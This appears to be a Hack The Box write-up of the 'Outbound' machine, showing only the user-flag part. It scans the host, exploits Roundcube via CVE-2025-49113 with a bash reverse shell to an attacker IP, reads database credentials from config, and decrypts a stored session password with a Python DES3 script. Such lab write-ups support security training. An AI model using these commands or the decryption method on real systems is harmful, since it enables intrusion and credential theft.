Outbound Writeup - Hack The Box
Platform: Linux
IP: 10.129.23.107
Difficulty: Easy
Author: NoSec
wanna go deeper? unlock short videos & early root chains by joining backdoor crew
💀 join the backdoor crewRecon
nmap -sV -sC -Pn mail.outbound.htb
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-12 23:29 CEST
Nmap scan report for mail.outbound.htb (10.129.31.229)
Host is up (0.064s latency).
rDNS record for 10.129.31.229: outbound.htb
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 0c:4b:d2:76:ab:10:06:92:05:dc:f7:55:94:7f:18:df (ECDSA)
|_ 256 2d:6d:4a:4c:ee:2e:11:b6:c8:90:e6:83:e9:df:38:b0 (ED25519)
80/tcp open http nginx 1.24.0 (Ubuntu)
|_http-title: Roundcube Webmail :: Welcome to Roundcube Webmail
|_http-server-header: nginx/1.24.0 (Ubuntu)
|_http-trane-info: Problem with XML parsing of /evox/about
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Port 80 redirected to http://mail.outbound.htb/, so I added this to /etc/hosts:
10.129.23.107 mail.outbound.htb outbound.htb
The site is running Roundcube 1.6.10, which is vulnerable to RCE: CVE-2025-49113.
Initial Access - Roundcube Authenticated RCE
I used the official GitHub repository for the exploit:
git clone https://github.com/hakaioffsec/CVE-2025-49113-exploit.git
cd CVE-2025-49113-exploit
Then launched a reverse shell:
php CVE-2025-49113.php http://mail.outbound.htb tyler LhKL1o9Nm3X2 'bash -c "bash -i >& /dev/tcp/10.10.14.112/4444 0>&1"'
The shell opened as www-data.
Post-Exploit - DB Cred Dump & Lateral Movement
Found the DB credentials in Roundcube config:

cat config.inc.php
$config['db_dsnw'] = 'mysql://roundcube:RCD******@localhost/roundcube';
Use this command
mysql -u roundcube -pRCDB***** -e "SHOW DATABASES; USE roundcube; SELECT * FROM session\G"

Session extraction via leaked Roundcube files
Among the multiple records returned by the query, one had a timestamp of 2025-06-08 15:46:40, which contained the vars value that needed to be decoded.
Use ChatGPT for decoding.
Decoded value: L7Rv00A8****
This password was encrypted with the DES3 CBC algorithm.
The key was known:
des_key = b'rcmail-!24ByteDESkey*Str'
This is how I decoded it using a Python script:
from base64 import b64decode
from Crypto.Cipher import DES3
encrypted_password = "L7Rv00A******"
des_key = b'rcmail-!24ByteDESkey*Str'
data = b64decode(encrypted_password)
iv = data[:8]
ciphertext = data[8:]
cipher = DES3.new(des_key, DES3.MODE_CBC, iv)
decrypted = cipher.decrypt(ciphertext)
cleaned = decrypted.rstrip(b"\x00").rstrip(b"\x08").decode('utf-8', errors='ignore')
print("[+] Password:", cleaned)
Decrypted password: 595m0******
This password worked for logging in as jacob:
su jacob
password: 595m0*****
Jacob’s mailbox contained a new email with SSH credentials:
Username: jacob
Password: gY4*****
Logged in via SSH:
ssh jacob@outbound.htb
passwd: gY4******
User.txt
jacob@outbound:/home$ cd jacob
jacob@outbound:~$ ls
user.txt
✅ User flag acquired!
🔐 Root part is only available in the private Telegram group while the box is active in Season 8. 👉 Join for the full writeup, extra tips and exclusive content: 📡 https://t.me/nosecpwn
☕ invite me for a coffee so i don’t fall asleep writing the next writeup
💻 support nosec